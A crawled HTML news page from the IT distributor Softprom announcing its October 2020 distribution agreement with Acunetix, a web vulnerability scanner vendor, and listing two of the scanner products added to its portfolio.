

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softprom.com/softprom-signed-distribution-agreement-with-acunetix
body_size: 8017
content:
<!doctype html>
<html lang="en">
    <head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LTM85B');</script>
<!-- End Google Tag Manager -->
        <title>Softprom signed distribution agreement with Acunetix</title>
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta charset="utf-8">
        <meta name="description" content="According the contract, Softprom’ll promote Acunetix solutions on the Central and Eastern Europe, CIS countries, Georgia and Ukraine. Acunetix is known as the first company to build a fully dedicated and automated web vulnerability scanner. ">
                <link rel="canonical" href="https://softprom.com/softprom-signed-distribution-agreement-with-acunetix">
                  <meta property="og:image" content="https://softprom.com/sites/all/themes/soft/image/social.png">
               <meta name="resource-type" content="document">
        <meta name="rating" content="General">
        <meta name="author" content="softprom.com">
        <meta name="copyright" content="(c) Copyright softprom.com">
        <meta name="audience" content="all">
        <link rel="icon" href="/favicon.ico">
        <link rel="shortcut icon" href="/favicon.ico">
        <meta name="yandex-verification" content="0a6dfe34b64648b5">
                <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
        <link href="https://gitcdn.github.io/bootstrap-toggle/2.2.2/css/bootstrap-toggle.min.css" rel="stylesheet">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.min.css">
        <style type="text/css" media="all">
@import url("https://softprom.com/sites/all/themes/soft/css/sticky.css?sugpte");
@import url("https://softprom.com/sites/all/themes/soft/css/style.css?sugpte");
</style>
        <script>
        var is_front = false;
        </script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-7812 node-type-node i18n-en" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LTM85B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="wrapper security">
        <nav id="sidebar" class="navbar navbar-light">
    <div id="dismiss" class="close-button"> <span class="close-icon"></span> </div>
    <div class="header"> <a class="navbar-brand" href="/">
      <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"></div></a>
      <div class="enter-block">
        <div class="btn-group" role="group">
                                <a href="/login" class="btn btn-dark btn-block">Login </a>
                    <a href="/registration" class="btn btn-dark btn-block">Registration</a>
                            </div>
      </div>
      <div class="lang-block">
        <div class="btn-group show" role="group">
          <button id="btnGroupDrop1" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop1" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
            <ul id="SelectLanguage1">
                <li><a class="dropdown-item select" href="https://softprom.com/softprom-signed-distribution-agreement-with-acunetix" rel="alternate" hreflang="en">EN</a></li><li><a class="dropdown-item disabled">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item" href="https://softprom.com/ru/softprom-podpisal-distribyutorskiy-kontrakt-s-acunetix" rel="alternate" hreflang="ru">RU</a></li>            </ul>
          </div>
        </div>
      </div>
      <form action="/search/pages" method="post" id="ajax-country-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop3" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Austria </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop3" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Select country</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Albania</a></li><li><a class="dropdown-item" data-cid="262">Armenia</a></li><li><a class="dropdown-item select" data-cid="244">Austria</a></li><li><a class="dropdown-item" data-cid="63">Azerbaijan</a></li><li><a class="dropdown-item" data-cid="330">Bosnia and Herzegovina</a></li><li><a class="dropdown-item" data-cid="295">Bulgaria</a></li><li><a class="dropdown-item" data-cid="254">Croatia</a></li><li><a class="dropdown-item" data-cid="399">Cyprus</a></li><li><a class="dropdown-item" data-cid="257">Czech Republic</a></li><li><a class="dropdown-item" data-cid="253">Estonia</a></li><li><a class="dropdown-item" data-cid="70">Georgia</a></li><li><a class="dropdown-item" data-cid="245">Germany</a></li><li><a class="dropdown-item" data-cid="250">Greece</a></li><li><a class="dropdown-item" data-cid="247">Hungary</a></li><li><a class="dropdown-item" data-cid="4">Kazakhstan</a></li><li><a class="dropdown-item" data-cid="329">Kosovo</a></li><li><a class="dropdown-item" data-cid="260">Kyrgyzstan</a></li><li><a class="dropdown-item" data-cid="252">Latvia</a></li><li><a class="dropdown-item" data-cid="251">Lithuania</a></li><li><a class="dropdown-item" data-cid="65">Moldova</a></li><li><a class="dropdown-item" data-cid="456">Mongolia</a></li><li><a class="dropdown-item" data-cid="249">Montenegro</a></li><li><a class="dropdown-item" data-cid="331">North Macedonia</a></li><li><a class="dropdown-item" data-cid="228">Poland</a></li><li><a class="dropdown-item" data-cid="246">Romania</a></li><li><a class="dropdown-item" data-cid="248">Serbia</a></li><li><a class="dropdown-item" data-cid="256">Slovakia</a></li><li><a class="dropdown-item" data-cid="255">Slovenia</a></li><li><a class="dropdown-item" data-cid="332">Switzerland</a></li><li><a class="dropdown-item" data-cid="261">Tajikistan</a></li><li><a class="dropdown-item" data-cid="259">Turkmenistan</a></li><li><a class="dropdown-item" data-cid="3">Ukraine</a></li><li><a class="dropdown-item" data-cid="69">Uzbekistan</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Search </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Search" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Search"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country" name="country"><option value="294">Albania</option><option value="262">Armenia</option><option value="244" selected="selected">Austria</option><option value="63">Azerbaijan</option><option value="330">Bosnia and Herzegovina</option><option value="295">Bulgaria</option><option value="254">Croatia</option><option value="399">Cyprus</option><option value="257">Czech Republic</option><option value="253">Estonia</option><option value="70">Georgia</option><option value="245">Germany</option><option value="250">Greece</option><option value="247">Hungary</option><option value="4">Kazakhstan</option><option value="329">Kosovo</option><option value="260">Kyrgyzstan</option><option value="252">Latvia</option><option value="251">Lithuania</option><option value="65">Moldova</option><option value="456">Mongolia</option><option value="249">Montenegro</option><option value="331">North Macedonia</option><option value="228">Poland</option><option value="246">Romania</option><option value="248">Serbia</option><option value="256">Slovakia</option><option value="255">Slovenia</option><option value="332">Switzerland</option><option value="261">Tajikistan</option><option value="259">Turkmenistan</option><option value="3">Ukraine</option><option value="69">Uzbekistan</option></select><script> function country_tid(country){switch (country) { case "AL": return 294;  case "AM": return 262;  case "AT": return 244;  case "AZ": return 63;  case "BA": return 330;  case "BG": return 295;  case "HR": return 254;  case "CY": return 399;  case "CZ": return 257;  case "EE": return 253;  case "GE": return 70;  case "DE": return 245;  case "GR": return 250;  case "HU": return 247;  case "KZ": return 4;  case "KO": return 329;  case "KG": return 260;  case "LV": return 252;  case "LT": return 251;  case "MD": return 65;  case "MN": return 456;  case "ME": return 249;  case "MK": return 331;  case "PL": return 228;  case "RO": return 246;  case "RS": return 248;  case "SK": return 256;  case "SI": return 255;  case "CH": return 332;  case "TJ": return 261;  case "TM": return 259;  case "UA": return 3;  case "UZ": return 69;  default: return ""; }} </script><input type="hidden" name="current_path" value="node/7812" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-ODMYxNHLNf87OK5J9_8_FCBsW5F96cn3_RLblDrZWUM" />
<input type="hidden" name="form_id" value="ajax_country_form" />
</form>    </div>
    <ul class="nav flex-column">
        <li class="nav-item dropright menu-790">
        <a class="nav-link" href="/vendors">Vendors</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item menu-12430">
                  <a class="nav-link" href="/vendor/acalvio">Acalvio</a></li>
                          <li class="dropright-item menu-9498">
                  <a class="nav-link" href="/vendor/amazon-web-services">Amazon Web Services </a></li>
                          <li class="dropright-item menu-6236">
                  <a class="nav-link" href="/vendor/appguard">AppGuard</a></li>
                          <li class="dropright-item menu-12919">
                  <a class="nav-link" href="/vendor/automox">Automox</a></li>
                          <li class="dropright-item menu-6445">
                  <a class="nav-link" href="/vendor/bentley-systems">Bentley Systems</a></li>
                          <li class="dropright-item menu-15046">
                  <a class="nav-link" href="/vendor/bluecat-networks">BlueCat Networks</a></li>
                          <li class="dropright-item menu-9525">
                  <a class="nav-link" href="/vendor/brandshield">BrandShield </a></li>
                          <li class="dropright-item menu-11462">
                  <a class="nav-link" href="/vendor/bugcrowd">Bugcrowd</a></li>
                          <li class="dropright-item menu-6163">
                  <a class="nav-link" href="/vendor/centerity">Centerity</a></li>
                          <li class="dropright-item menu-3923">
                  <a class="nav-link" href="/vendor/correlata">Correlata</a></li>
                          <li class="dropright-item menu-6412">
                  <a class="nav-link" href="/vendor/cyberbit">Cyberbit</a></li>
                          <li class="dropright-item menu-3953">
                  <a class="nav-link" href="/vendor/cybeready">CybeReady</a></li>
                          <li class="dropright-item menu-12199">
                  <a class="nav-link" href="/vendor/deceptive-bytes">Deceptive Bytes</a></li>
                          <li class="dropright-item menu-11112">
                  <a class="nav-link" href="/vendor/xnoova">ERMETIX (former Xnoova)</a></li>
                          <li class="dropright-item menu-14340">
                  <a class="nav-link" href="/vendor/flare">Flare</a></li>
                          <li class="dropright-item menu-12320">
                  <a class="nav-link" href="/vendor/fortanix">Fortanix</a></li>
                          <li class="dropright-item menu-13278">
                  <a class="nav-link" href="/vendor/gitlab">GitLab</a></li>
                          <li class="dropright-item menu-13681">
                  <a class="nav-link" href="/vendor/hacknotice">HackNotice</a></li>
                          <li class="dropright-item menu-8325">
                  <a class="nav-link" href="/vendor/infognito">Infognito</a></li>
                          <li class="dropright-item menu-11463">
                  <a class="nav-link" href="/vendor/kela">KELA</a></li>
                          <li class="dropright-item menu-13608">
                  <a class="nav-link" href="/vendor/lecs">LECS – Cyber Evolution</a></li>
                          <li class="dropright-item menu-10868">
                  <a class="nav-link" href="/vendor/liveaction">LiveAction</a></li>
                          <li class="dropright-item menu-10131">
                  <a class="nav-link" href="/vendor/logsign">Logsign</a></li>
                          <li class="dropright-item menu-14872">
                  <a class="nav-link" href="/vendor/menlo-security">Menlo Security</a></li>
                          <li class="dropright-item menu-11418">
                  <a class="nav-link" href="/vendor/nanolock">NanoLock Security</a></li>
                          <li class="dropright-item menu-9015">
                  <a class="nav-link" href="/vendor/nextgensoftware">Nextgen Software</a></li>
                          <li class="dropright-item menu-12905">
                  <a class="nav-link" href="/vendor/niagara-networks">Niagara Networks</a></li>
                          <li class="dropright-item menu-10014">
                  <a class="nav-link" href="/vendor/onetrust">OneTrust</a></li>
                          <li class="dropright-item menu-10802">
                  <a class="nav-link" href="/vendor/pitchavatar">Pitch Avatar</a></li>
                          <li class="dropright-item menu-3922">
                  <a class="nav-link" href="/vendor/portnox">Portnox</a></li>
                          <li class="dropright-item menu-10005">
                  <a class="nav-link" href="/vendor/primeur">Primeur</a></li>
                          <li class="dropright-item menu-8223">
                  <a class="nav-link" href="/vendor/profitap">Profitap</a></li>
                          <li class="dropright-item menu-12344">
                  <a class="nav-link" href="/vendor/proid">ProID</a></li>
                          <li class="dropright-item menu-8935">
                  <a class="nav-link" href="/vendor/redsift">Red Sift</a></li>
                          <li class="dropright-item menu-7047">
                  <a class="nav-link" href="/vendor/redseal">RedSeal</a></li>
                          <li class="dropright-item menu-9274">
                  <a class="nav-link" href="/vendor/gytpol">Remedio (formerly Gytpol)</a></li>
                          <li class="dropright-item menu-13658">
                  <a class="nav-link" href="/vendor/securegate">SecureGate</a></li>
                          <li class="dropright-item menu-10649">
                  <a class="nav-link" href="/vendor/senhasegura">Segura</a></li>
                          <li class="dropright-item menu-6795">
                  <a class="nav-link" href="/vendor/siemplify">Siemplify</a></li>
                          <li class="dropright-item menu-6761">
                  <a class="nav-link" href="/vendor/siga">Siga</a></li>
                          <li class="dropright-item menu-10836">
                  <a class="nav-link" href="/vendor/sycope">Sycope</a></li>
                          <li class="dropright-item menu-6320">
                  <a class="nav-link" href="/vendor/sysaid">SysAid</a></li>
                          <li class="dropright-item menu-6151">
                  <a class="nav-link" href="/vendor/syteca">Syteca (formerly Ekran System)</a></li>
                          <li class="dropright-item menu-6957">
                  <a class="nav-link" href="/vendor/teramind">Teramind </a></li>
                          <li class="dropright-item menu-4655">
                  <a class="nav-link" href="/vendor/imperva">Thales</a></li>
                          <li class="dropright-item menu-6486">
                  <a class="nav-link" href="/vendor/threatmark">ThreatMark</a></li>
                          <li class="dropright-item menu-6430">
                  <a class="nav-link" href="/vendor/threatq">ThreatQuotient</a></li>
                          <li class="dropright-item menu-14077">
                  <a class="nav-link" href="/vendor/tldv">Tl;dv</a></li>
                          <li class="dropright-item menu-12109">
                  <a class="nav-link" href="/vendor/veracode">Veracode</a></li>
                          <li class="dropright-item menu-11694">
                  <a class="nav-link" href="/vendor/11694">Votiro (now part of Menlo Security)</a></li>
                          <li class="dropright-item menu-5792">
                  <a class="nav-link" href="/vendor/waterfall-security">Waterfall Security</a></li>
                          <li class="dropright-item menu-6841">
                  <a class="nav-link" href="/vendor/zoom">Zoom</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-932">
            <a class="nav-link" href="/security-map">Security Map</a>
            </li>
        <li class="nav-item dropright menu-808">
        <a class="nav-link" href="/directions">Directions</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/cad">CAD, graphics and multimedia</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/cloud">Cloud Services</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/itinfrastructure">IT Infrastructure</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/directions/itsecurity">IT Security</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="https://softprom.com/direction/securitysystems">Security Systems</a></li>
                    </ul>
            </li>
        <li class="nav-item dropright menu-388">
        <a class="nav-link" href="/partners">Partners</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/partners">Become a partner</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/registration">Registration</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-597">
            <a class="nav-link" href="/about">About Softprom</a>
            </li>
        <li class="nav-item dropright menu-390">
        <a class="nav-link" href="/news">Info center</a>
        <span class="dropdown-toggle" data-toggle="dropdown"></span>
        <ul class="dropdown-menu">
                          <li class="dropright-item ">
                  <a class="nav-link" href="/news">Events & News</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/about">About Softprom</a></li>
                          <li class="dropright-item ">
                  <a class="nav-link" href="/workathome">Stay at Home</a></li>
                    </ul>
            </li>
            <li class="dropright-item menu-391">
            <a class="nav-link" href="/contacts">Contacts</a>
            </li>
    </ul>
        <div class="bottom-left social">
        <a href="/contactus" data-toggle="tooltip" data-placement="top" title="Contact us"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Contact us"/></a>
            <a target="_blank" href="https://www.facebook.com/softpromeurope" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                <a target="_blank" href="https://www.linkedin.com/company/softpromeurope" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                <a target="_blank" href="https://www.youtube.com/channel/UC2B-5J2bBP-lF2ozhPZ8Y4Q" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
    </div>
  </nav>
  <div id="content">
      <nav class="navbar navbar-light">
      <div class="container-fluid">
        <button class="navbar-toggler" id="sidebarCollapse" type="button"> <span class="navbar-toggler-icon"></span> </button>
      </div>
    </nav>
      <div class="header sticky" data-toggle="sticky-onscroll"> <a class="navbar-brand" href="/">
        <div class="softprom-logo"><img src="/sites/all/themes/soft/image/softprom-logo-blue.svg" alt="Softprom"> </div></a>
          <div class="enter-block d-none d-md-inline-block">
          <div class="btn-group" role="group">
                                  <a href="/login" class="btn btn-dark btn-block">Login </a>
                    <a href="/registration" class="btn btn-dark btn-block">Registration</a>
                              </div>
        </div>
        <div class="lang-block">
          <div class="btn-group show" role="group">
            <button id="btnGroupDrop2" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">rus</button>
            <div class="dropdown-menu" aria-labelledby="btnGroupDrop2" x-placement="bottom-start" style="position: absolute; will-change: transform; top: 0px; left: 0px; transform: translate3d(0px, 40px, 0px);">
              <ul id="SelectLanguage2">
                <li><a class="dropdown-item select" href="https://softprom.com/softprom-signed-distribution-agreement-with-acunetix" rel="alternate" hreflang="en">EN</a></li><li><a class="dropdown-item disabled">DE</a></li><li><a class="dropdown-item disabled">PL</a></li><li><a class="dropdown-item disabled">UA</a></li><li><a class="dropdown-item" href="https://softprom.com/ru/softprom-podpisal-distribyutorskiy-kontrakt-s-acunetix" rel="alternate" hreflang="ru">RU</a></li>              </ul>
            </div>
          </div>
        </div>
          <form action="/search/pages" method="post" id="ajax-country2-form" accept-charset="UTF-8">
<div class="country-block">
        <div class="btn-group" role="group">
          <button id="btnGroupDrop4" type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Austria </button>
          <div class="dropdown-menu" aria-labelledby="btnGroupDrop4" x-placement="bottom-start" style="position: absolute; transform: translate3d(265px, 40px, 0px); top: 0px; left: 0px; will-change: transform;">
            <p class="lead">Select country</p>
            <div class="dropdown-divider"></div>
            <ul><li><a class="dropdown-item" data-cid="294">Albania</a></li><li><a class="dropdown-item" data-cid="262">Armenia</a></li><li><a class="dropdown-item select" data-cid="244">Austria</a></li><li><a class="dropdown-item" data-cid="63">Azerbaijan</a></li><li><a class="dropdown-item" data-cid="330">Bosnia and Herzegovina</a></li><li><a class="dropdown-item" data-cid="295">Bulgaria</a></li><li><a class="dropdown-item" data-cid="254">Croatia</a></li><li><a class="dropdown-item" data-cid="399">Cyprus</a></li><li><a class="dropdown-item" data-cid="257">Czech Republic</a></li><li><a class="dropdown-item" data-cid="253">Estonia</a></li><li><a class="dropdown-item" data-cid="70">Georgia</a></li><li><a class="dropdown-item" data-cid="245">Germany</a></li><li><a class="dropdown-item" data-cid="250">Greece</a></li><li><a class="dropdown-item" data-cid="247">Hungary</a></li><li><a class="dropdown-item" data-cid="4">Kazakhstan</a></li><li><a class="dropdown-item" data-cid="329">Kosovo</a></li><li><a class="dropdown-item" data-cid="260">Kyrgyzstan</a></li><li><a class="dropdown-item" data-cid="252">Latvia</a></li><li><a class="dropdown-item" data-cid="251">Lithuania</a></li><li><a class="dropdown-item" data-cid="65">Moldova</a></li><li><a class="dropdown-item" data-cid="456">Mongolia</a></li><li><a class="dropdown-item" data-cid="249">Montenegro</a></li><li><a class="dropdown-item" data-cid="331">North Macedonia</a></li><li><a class="dropdown-item" data-cid="228">Poland</a></li><li><a class="dropdown-item" data-cid="246">Romania</a></li><li><a class="dropdown-item" data-cid="248">Serbia</a></li><li><a class="dropdown-item" data-cid="256">Slovakia</a></li><li><a class="dropdown-item" data-cid="255">Slovenia</a></li><li><a class="dropdown-item" data-cid="332">Switzerland</a></li><li><a class="dropdown-item" data-cid="261">Tajikistan</a></li><li><a class="dropdown-item" data-cid="259">Turkmenistan</a></li><li><a class="dropdown-item" data-cid="3">Ukraine</a></li><li><a class="dropdown-item" data-cid="69">Uzbekistan</a></li></ul>
                      </div>
                    </div>
                  </div>
            <div class="find-block">
              <div class="btn-group" role="group">
                <button type="button" class="btn btn-link rounded-0 dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Search </button>
                <div class="dropdown-menu dropdown-menu-right">
                  <div class="search-block">
                    <div class="input-group mb-0">
                      <input type="search" class="form-control" placeholder="Search" name="keys">
                      <div class="input-group-append">
                        <button class="btn btn-link" type="submit"><img class="svg" src="/sites/all/themes/soft/image/ico-search.svg" width="20" height="20" alt="Search"></button>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
			<select class="form-control d-none form-select" id="edit-country2" name="country2"><option value="294">Albania</option><option value="262">Armenia</option><option value="244" selected="selected">Austria</option><option value="63">Azerbaijan</option><option value="330">Bosnia and Herzegovina</option><option value="295">Bulgaria</option><option value="254">Croatia</option><option value="399">Cyprus</option><option value="257">Czech Republic</option><option value="253">Estonia</option><option value="70">Georgia</option><option value="245">Germany</option><option value="250">Greece</option><option value="247">Hungary</option><option value="4">Kazakhstan</option><option value="329">Kosovo</option><option value="260">Kyrgyzstan</option><option value="252">Latvia</option><option value="251">Lithuania</option><option value="65">Moldova</option><option value="456">Mongolia</option><option value="249">Montenegro</option><option value="331">North Macedonia</option><option value="228">Poland</option><option value="246">Romania</option><option value="248">Serbia</option><option value="256">Slovakia</option><option value="255">Slovenia</option><option value="332">Switzerland</option><option value="261">Tajikistan</option><option value="259">Turkmenistan</option><option value="3">Ukraine</option><option value="69">Uzbekistan</option></select><input type="hidden" name="current_path" value="node/7812" />
<input type="hidden" name="query_parameters" value="a:0:{}" />
<input type="hidden" name="form_build_id" value="form-qSYEs6DVex2NNWQZRjsiiQHwviHR0f5W7c6ozlXab4A" />
<input type="hidden" name="form_id" value="ajax_country2_form" />
</form>      </div>
            <article>
                                <div id="left-menu" class="secondary-icon-menu l-p d-none d-md-block">
                <ul class="nav flex-column">
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/news" data-original-title="Events" data-section="Events"><img class="svg" src="/sites/all/themes/soft/image/ico-event-blue.svg" alt="Events"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/about" data-original-title="About company" data-section="About company"><img class="svg" src="/sites/all/themes/soft/image/ico-company-blue.svg" alt="About company"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/vacancies" data-original-title="Careers" data-section="Careers"><img class="svg" src="/sites/all/themes/soft/image/ico-vacancy-blue.svg" alt="Careers"/></a></li>
                                            <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="right" href="/vendor-map" data-original-title="Vendor map" data-section="Vendor map"><img class="svg" src="/sites/all/themes/soft/image/ico-map-blue.svg" alt="Vendor map"/></a></li>
                                    </ul>
                </div>
            <nav aria-label="breadcrumb">
            <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/">Home</a></li><li class="breadcrumb-item"><a href="/news">News</a></li><li class="breadcrumb-item active">Softprom signed distribution agreement with Acunetix</li></ol>
          </nav>                <div class="secondary-menu d-none d-md-block">
                <nav id="navbar-page" class="nav nav-pills nav-justified">
            <a class="nav-item nav-link" href="/news">Events</a><a class="nav-item nav-link" href="/about">About company</a><a class="nav-item nav-link" href="/vacancies">Careers</a><a class="nav-item nav-link" href="/vendor-map">Vendor map</a>                </nav>
                </div>
                            <div id="mobile-menu" class="secondary-icon-menu t-p d-md-none">
                <ul class="nav justify-content-center">
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/news" data-original-title="Events" data-section="Events"><img class="svg" src="/sites/all/themes/soft/image/ico-event-blue.svg" alt="Events"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/about" data-original-title="About company" data-section="About company"><img class="svg" src="/sites/all/themes/soft/image/ico-company-blue.svg" alt="About company"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/vacancies" data-original-title="Careers" data-section="Careers"><img class="svg" src="/sites/all/themes/soft/image/ico-vacancy-blue.svg" alt="Careers"/></a></li>
                                <li class="nav-item"><a class="nav-link" data-toggle="tooltip" data-placement="top" href="/vendor-map" data-original-title="Vendor map" data-section="Vendor map"><img class="svg" src="/sites/all/themes/soft/image/ico-map-blue.svg" alt="Vendor map"/></a></li>
                            </ul>
                </div>
            <div class="container">
      <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
          <div class="section-title">
            <div class="bg-title"> <svg viewBox="0 0 600 300">
                <linearGradient id="gr-white" x1="0" y1="0" x2="0" y2="100%">
                <stop stop-color="#f3f3f3" offset="25%"></stop>
                <stop stop-color="#fff" offset="75%"></stop>
                </linearGradient>
                <text text-anchor="middle" x="50%" y="50%" dy=".35em" class="svg-text"> News </text>
                </svg>
            </div>
                      <div class="card event">
                <div class="card-body"><span class="badge badge-success news"></span>
                    <h1 class="card-title display-2 mb-0">Softprom signed distribution agreement with Acunetix</h1>
                    <p class="card-subtitle">News | 02.10.2020</p>
                </div>
            </div>
                  </div>
          
              <div class="section-content">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>October 2020 — Softprom, Value Added IT Distributor and Acunetix, the pioneer in automated web application security software, signed a ditributor agreement.</p>
<p>According the contract, <mark>Softprom’ll promote Acunetix solutions on the Central and Eastern Europe, CIS countries, Georgia and Ukraine.</mark> Acunetix is known as the first company to build a fully dedicated and automated web vulnerability scanner.</p>
<h4 class="display-2">Softprom portfolio has been added solutions:</h4>
<ul><li><a href="https://softprom.com/vendor/acunetix/product/network-security-scanner" target="_blank">Network Security Scanner</a>  — web vulnerability scanner integrated with the OpenVAS Network Security Scanner. </li>
<li><a href="https://softprom.com/vendor/acunetix/product/vulnerability-scanner" target="_blank">Vulnerability Scanner</a> — a complete web application security testing solution that can be used both standalone and as part of complex environments.</li>
</ul><p>Also, an interesting fact that Invicti was founded in 2018 by bringing together Netsparker and Acunetix, two brands that identify web vulnerabilities to prevent costly data breaches and other security incidents. At the moment, Invicti Security is responsible for supporting and developing Netsparker и Acunetix.</p>
